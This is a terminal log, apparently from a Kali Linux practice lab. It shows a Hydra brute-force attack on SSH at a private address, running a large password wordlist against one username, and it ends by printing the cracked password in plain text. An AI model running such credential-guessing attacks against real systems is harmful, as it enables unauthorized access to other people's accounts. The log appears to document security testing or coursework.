 ┌──(taniafatma㉿kali-linux)-[~/Aset_Tania_KaliLinux]
└─$ hydra -l taniafatma -P /home/taniafatma/Downloads/shuffled_wordlist.txt -t 4 -o hydra_output_before.txt -f ssh://192.168.1.12
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-25 10:03:14
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14236560 login tries (l:1/p:14236560), ~3559140 tries per task
[DATA] attacking ssh://192.168.1.12:22/
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 14236524 to do in 6590:60h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 14236476 to do in 8474:06h, 4 active
[STATUS] 26.29 tries/min, 184 tries in 00:07h, 14236376 to do in 9026:42h, 4 active
[STATUS] 25.60 tries/min, 384 tries in 00:15h, 14236176 to do in 9268:21h, 4 active
[STATUS] 25.29 tries/min, 784 tries in 00:31h, 14235776 to do in 9381:35h, 4 active
[STATUS] 25.30 tries/min, 1189 tries in 00:47h, 14235371 to do in 9378:31h, 4 active
[STATUS] 25.29 tries/min, 1593 tries in 01:03h, 14234967 to do in 9382:45h, 4 active
[STATUS] 25.30 tries/min, 1999 tries in 01:19h, 14234561 to do in 9375:47h, 4 active
[22][ssh] host: 192.168.1.12   login: taniafatma   password: 20Aug02@
[STATUS] attack finished for 192.168.1.12 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-25 11:26:24
┌──(taniafatma㉿kali-linux)-[~/Aset_Tania_KaliLinux]
└─$